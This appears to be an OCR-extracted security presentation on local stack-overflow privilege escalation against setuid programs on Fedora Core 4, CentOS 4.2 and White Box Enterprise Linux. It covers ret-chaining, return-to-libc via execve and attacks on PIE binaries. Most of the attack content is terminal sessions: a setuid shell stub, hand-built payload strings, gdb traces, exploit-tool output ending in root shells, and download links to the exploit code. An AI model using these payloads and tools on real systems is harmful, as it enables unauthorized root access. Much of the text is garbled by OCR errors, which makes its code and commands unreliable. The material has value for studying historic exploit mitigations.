

#### **- ret(pop %eip) real exploit**

```
[root@localhost tmp]# su x82
[x820localhost tnp$ Is -al strcpy
-Received:Nost there is an alleged<br>-Fest-xr-x 1 root root 4678 Jan 11 22:19 strepy<br>[x82@localhost tmp]$ cat sh.c
int main()
        setuid(0);
        setgid(0);svstem('/bin/sh');
.<br>[x82@localhost_tmp]$_gcc -o_sh_sh.c<br>[x82@localhost_tmp]$_ln -s_sh_`printf "#x55#x89#xe5#x57#x56#x53#x83"
Pxec#xNc#xe8<sup>-</sup>
₽x82₽x04₽x08₽x96₽x82₽x04₽x08₽x96₽x82₽x04₽x08₽x96₽x82₽x04₽x04₽x08₽xac₽xe1₽x19₽x00^
done
Segmentation fault
Segmentation fault
Segmentation fault
Segmentation fault
sh-3.00# id
uid=O(root) gid=O(root) groups=50O(x82)
sh-3.00#
```
We could execute a shell as we expected. Stack base d overflow that has NULL value at the last byte is mostly exploitable.



### **- Introducing appendix code and result of exploitation**

[Caution 1] You need to set a setuid attribution on target program. Exploit code: http://x82.inetcop.org/h0me/papers /data/0x82-break\_FC4.tgz

exa mple: ./0x82- break\_FC 4 [target program] [size of buffer] [Number to exploit] [n umber to execute r et code]

On previou s e xample it was strcp y program to attack and the buffer size was 256. We need to set the number to repeat this exploit because it is under random library environment. Usually with a value greater than 30, we could success on attack. I us ed 9 times for ret repeat nu mber.

[Caution 2] There were some library function addresses that ar e likely to be used among many library addresses . On this exploit we named it "magic library address". By using this address, we could reduce the brute-force process to execute shell.



### **- Introducing appendix code and result of exploitation**

Setting 30 times for repeat number , we can see that the attack succeeded on fifth try. It is up to system environment how many time to repeat the exploitation.

```
[x82@localhost tmp]$ cat strcpy.c
int main(int argc, char +argv[]
           char buf [256];
           stropy(buf, argv[1]);
           return 0;
Íx82@localhost tmp]$ gcc -o Ox82-break_FC4 Ox82-break_FC4.c<br>[x82@localhost tmp]$ ./Ox82-break_FC4 ./strcpy 256 30 9
 Ox82-break_FC4 - Fedora Core Linux 4 based stack overflow exploit (POC-local)
      get target program information.<br>OK, It's setuid or, setgid program.<br>get execve() address.<br>normal user library execve() address: Ox2O61ac<br>set user id library execve() address: OxC371ac<br>magic library execve() address: Ox19e1
      get ret code address.
       ret code address: 0x8048296
      ret code count: 9
      get __libc_csu_init() address.
      nake shell code.
      make exploit code.
      exploit size: 299
      Brute-Force count: 30
   00] Brute-force library addr.
        Brute-force library addr.
        Brute-force library addr.
        Brute-force library addr.
       Brute-force library addr.
     }.∩N# id
uid=0(root) gid=500(x82) groups=500(x82)
sh-3.00#
```


#### **- Introducing appendix code and result of exploitation**





### **3) Local based r eturn-to-library attack on PIE compiled program**

[Summary]

Stack based overflow that occurs in main() function will expose address of first argument to hacker when he changes return address by using execve()

### **- About PIE option compiled binary**

PIE (Position Independent Executable) is a similar concept of PIC (Position Independent Cod e). It is a technique to protect a program from being exploited by some attacks such as buffer overflow.

#### **Reference :**

- •http://sources.redhat.com/autobook/autobook/autobook\_71.html
- •http://www.redhat.com/en\_us/USA/rhel/details/features /
- •http://www.redhat.com/magazine/009jul05/features/execshield/



### **- About PIE option compiled binary**

Memory of a binary which is compiled with PIE option enabled has no absolute address but has only relative address. Because of this reason, everytime when the program is executed, it is loaded on arbitrary address. Because of system performance, only security sensitive programs such as setuid and setguid programs are compiled with PIE on.

**Reference :** http://fedoranews.org/tchung/FUDCon3/FUDCon3MCox.pdf

**- Comparison between normally compile binary and PIE compiled binary**

```
int mai
n(int argc,char *argv[])
\{char buf[8];
      strcp
y(buf,
argv[1]);
      return 0;}
```


#### **- Comparison between normally compile binary and PIE compiled binary**





#### **- How to exploit**

I tried to exploit without ret code, because it is impossible to move %esp register through

ret code.

```
[root@new–wargame tmp]# gdb -q strcpy
...(gdb) r test
Starting program: /var/tmp/strcpy test
...Program exited normally.
(gdb) br *execve+13 (Point to handle first argument)
Breakpoint 1 at 0x19f1b9
(gdb) r 111122223333`printf "\xac\xf1\x19"` <—— execve() address
...Starting program: /var/tmp/strcpy 111122223333`printf "₩xac₩xf1₩x19"`
...Breakpoint 1, 0x0019f1b9 in execve () from /lib/libc.so.6
(gdb) x $esp+0xc
0xbf8b8304:     0xbf8b8384 <—— first argument of execve()
(gdb) \times $esp+0x10
0xbf8b8308:    0xbf8b8390 <—— second argument of execve()
(gdb) \times $esp+0x14
0xbf8b830c:     0xbf8b8340 <—— third argumetn of execve()
(gdb)
```


#### **- How to exploit**

%esp of main() function will be preserved after entering execve() function.

```
analysis of each argument :
(gdb) x/x 0xbf8b8384 \leftarrow address of first argument of execve()
0xbf8b8384: 0xbf8b9c4a(gdb)
0xbf8b8388: 0xbf8b9c5a(gdb)
0xbf8b838c: 0x00000000 // Real value of first argument
(gdb) \times 0xbf8B83900xbf8b8390: 0xbf8b9c6a // address of second argument
(gdb) x 0xbf8b9c6a
0xbf8b9c6a: 0x54534f48 // environment variable goes into second argument. 
(gdb) x 0xbf8b8340 // we can see this from the string "HOST"
0xbf8b8340: 0x00000000 // NULL in third argument. 
(gdb)
```
Finally, arguments of execve() function will be **…** : execve("\x4a\x9c\x8b\xbf\x5a\x9c\x8b\xbf","HOST... And environment variables", NULL);



### **- How to exploit**

After little debugging to link the first argument to desired program. We could find out that the exploit can be successful if we predict only 2 bytes out of 8.

"??"indicates the 2 bytes that we need to predict from the address of first argument: |[XX][XX][??][XX]|[XX][XX][??][XX]| ("XX" is static , "??" is what we need to predict)

Disadvantage of this attack is that it can only exploit vulnerability inside of main(). But if we could use the memory of target program as an argument of execve(), it will be exploited quite easily.

#### **- Introducing exploit code and the result of exploitation**

We can get PIE compiled binary with setuid attribution just like we tested, if we extract the compressed file with root privilege. By running eazy\_execve script, it will exploit the system automatically after little debugging process



### **- Introducing exploit code and the result of exploitation**

As you see in the result, it gives you a root shell. If you nee d other user's shell, you can Change DEF UID declaration in easy execve script.

Exploit code: http://x82.inetcop.org/h0me/papers/data/0x82-breakeat-pie.tgz

Result of exploitation: http://x82.inetcop.org/h0me/papers/data/0x82-breakeat-pie\_README



### **4) Exploit under White Box Enterprise 4, CentOS 4.2 system**

[Summary] These two systems are exploitable with Fedora Core r et (pop %eip) overflow technique previously mentioned.

### **- White Box Enterprise, CentOS system**

Those two projects are distributions of Redhat Co. that developed with a charge. If Fedora Core project is for hackers and programmers, then these two extension of RedHat enterprise server . Of course, Those two also have execshield and SELinux solution loaded kernel.

### **- Trying local ret(pop %eip) exploitation**

This technique can be used under both Fedora Core 3 and 4 without special difficulties. Target program has stack based overflow vulnerability by strcpy() function inside of main() function.



### **- Trying local ret(pop %eip) exploitation**

```
[x82@localhost centos_local]$ cat test.c
int main(int argc,char *argv[])
{
      char buf[8];
      strcpy(buf,argv[1]);
}
[x82@localhost centos_local]$ objdump -d test | grep ret
804828e: c3 ret8048304: c3 ret8048339: c3 ret8048365: c3 ret804839c: c3 ret80483f1: c3 ret8048435: c3 ret804845b: c3 ret8048475: c3 ret[x82@localhost centos_local]$
                                                   [x82@localhost centos_local]$ gdb -q test
                                                   ...(gdb) disass execve
                                                  Dump of assembler code for function execve:
                                                  0x0035d910 <execve+0>: sub $0x8,%esp
                                                  0x0035d913 <execve+3>: mov0x10(%esp), %ecx \leq-second argument of execve()
                                                  0x0035d917 <execve+7>: mov %ebx,(%esp)
                                                   0x0035d91a <execve+10>: mov0x14(%esp), %edx \le-third argument of execve()
                                                  0x0035d91e <execve+14>: mov %edi,0x4(%esp)
                                                  0x0035d922 <execve+18>: mov0xc(%esp), %edi \leftarrow first argument of execve()
                                                   ...(gdb) br *execve+3 <--- Checking the point that gets argument
                                                  Breakpoint 1 at 0x35d913
                                                   (gdb) r 000011112222`printf "₩x8e₩x82₩x04₩x08₩x8e₩x82₩x04₩x08₩x8e₩x82₩x04
                                                   ₩x08₩x8e₩x82₩x04₩x08₩x8e₩x82₩x04₩x08₩x8e₩x82₩x04₩x08₩x8e₩x82₩x04₩x08₩x8e₩x82₩x04₩x08₩x10₩xd9₩x35"`...Breakpoint 1, 0x0035d913 in execve () from /lib/tls/libc.so.6
                                                   (gdb) x/x *(void **) ($esp+0x0c)
                                                  0x2e7de5 < libc start_main+149>:
                                                                                    0x5e75c085
                                                   (gdb)
                                                  0x2e7de9 <libc_start_main+153>:
                                                                                    0x54358b65
                                                   (gdb)
                                                  0x2e7ded <__libc_start_main+157>: 0x89000000
                                                   (adb)
```


### **- Trying local ret(pop %eip) exploitation**

Trying to exploit by using some part of \_\_libc\_start\_main() function that located on %es p+0xc as the first argument of execve() function. This exploit code will debug target program with strace and gdb automatically.

Exploit code: http://x82.inetcop.org/h0me/papers/data/0x82-overCentOS4.2.tgz

Like previous Fedora Core exploit code, it can exploit –formit-frame-pointer option enabled compiled program. You just need to add –dfomit\_frame\_pointer option when you compile the exploit code.

By running easy ex exploit script, it will give you a root shell automatically after short debugging process. White Box Enterprise system and CentOS system both are not random library environment , so this attack will succeed at the first shot!.



### **- Trying local ret(pop %eip) exploitation**

Local overflow attack under CentOS 4.2 system :

```
[x82@localhost centos_local]$ Is -al test
0 \times 82-overCent0S4.2 - Cent0S 4.2 based stack overflow exploit (POC-local)
Usage: ./Ox82-overCentOS4.2 [program path] [buffer size] [ret count]<br>Ex> ./Ox82-overCentOS4.2 ./strcpy 8 9
[x82@localhost_centos_local]$ ./Dx82-overCent0S4.2 ./test 8 8
0 \times 82-overCent0S4.2 - Cent0S 4.2 based stack overflow exploit (POC-local)
    get target program information.
    OK. It's setuid or, setgid program.
     get execve() address.
     library execve() address: 0x35d910
     get ret code address.
     ret code address: 0x804828e
     ret code count: 8
     make exploit code.
     exploit size: 47
    exproft size: 47<br>get $esp+0x0c: __libc_start_main()'s address.<br>make shell code.
sh-3.00$ id
uid=553(hacker) gid=503(x82) groups=503(x82)
context=user_u:system_r:unconfined_t
sh-3.00$
```


### **- Trying local ret(pop %eip) exploitation**

Local overflo w attack under White Box Enterprise system :

```
0x82-overCentOS4.2 - CentOS 4.2 based stack overflow exploit (POC-local)
 [+] get target program information.
 [*] OK, It's setuid or, setgid program.
 [+] get execve() address.
 [+] library execve() address: 0x2480b0
 [+] get ret code address.
 [+] ret code address: 0x804828e
 [+] ret code count: 4
[+] make exploit code.
[+] exploit size: 279
 [+] qet $esp+0x0c: libc start main()'s address.
 [+] make shell code.
sh-3.00# id
uid=0(root) qid=500(x82) qroups=500(x82) context=user u:system r:unconfined t
sh-3.00# uname -aLinux whitebox 2.6.9-5.ELsmp #1 SMP Fri Apr 29 12:14:36 CDT 2005 i686 i686 i386
GNU/Linux
sh-3.00# cat /etc/redhat-release
White Box Enterprise Linux release 4 (manifestdestiny)
sh-3.00# exit
```
